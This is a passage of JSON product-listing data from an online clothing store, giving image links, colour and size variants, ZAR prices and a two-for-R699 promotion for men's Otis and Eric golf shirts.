Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"},{"alt":"Men's Otis Standard Fit Golfer -  Aqua","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C67_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Aqua"}],"variationAttributes":[{"id":"color","values":[{"value":"Aqua"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C54_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"},{"alt":"Men's Otis Standard Fit Golfer -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C15_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Egg Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C90_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Egg Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Egg Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"},{"alt":"Men's Otis Standard Fit Golfer -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C56_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"},{"alt":"Men's Otis Standard Fit Golfer -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C52_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"},{"alt":"Men's Otis Standard Fit Golfer -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C78_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"},{"alt":"Men's Otis Standard Fit Golfer -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C94_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115228-C88.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115228-C88","colorSwatch":null},{"productId":"103115228-C72","colorSwatch":null},{"productId":"103115228-C33","colorSwatch":null},{"productId":"103115228-C79","colorSwatch":null},{"productId":"103115228-C23","colorSwatch":null},{"productId":"103115228-C07","colorSwatch":null},{"productId":"103115228-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115228-C88","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Yellow","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1","title":"Men's Eric Standard Fit Golfer -  Grey"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"102330109-C02","productName":"Men's Eric Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"102370231"},"variants":[{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370229","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"L"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370230","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"M"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370231","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"S"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370232","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"XS"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370233","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"4XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370234","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"3XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370235","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"2XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102370236","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Grey","size":"XL"}}],"variationGroups":[{"position":3372,"productId":"102330109-C57","variationValues":{"color":"Navy"}},{"position":3376,"productId":"102330109-C09","variationValues":{"color":"White"}},{"position":3377,"productId":"102330109-C02","variationValues":{"color":"Grey"}}],"imageGroups":[{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  